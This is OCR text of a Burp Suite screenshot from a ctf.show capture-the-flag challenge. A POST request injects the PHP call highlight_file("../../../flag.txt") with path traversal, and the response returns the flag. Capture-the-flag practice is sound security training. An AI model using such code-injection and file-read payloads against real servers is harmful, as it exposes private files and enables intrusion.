 Burp 项目 轰炸 中继 窗口 帮助 Burp Suite Professional v2023.4.2 - Temporary Project - 三墨软件 [single user license]
仪表盘 目标 代理 轰炸 中继 协助者 排序器 解码器 比较器 记录器 扩展 学习 设置
10 × 11 × +
发送 取消 < > 对象: http://f7d7609e-10b1-4170-90ab-aa7eca7a928f.challenge.ctf.show HTTP/1
请求
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: f7d7609e-10b1-4170-90ab-aa7eca7a928f.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 38
11
12 c=highlight_file("../../../flag.txt");
搜索... 匹配
响应
Pretty Raw Hex Render \n
ctfshow{8954ede5-f93f-4c21-89a1-9392ce1e48e8}
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求标头 9
响应标头 6
完成 295字节 | 35毫秒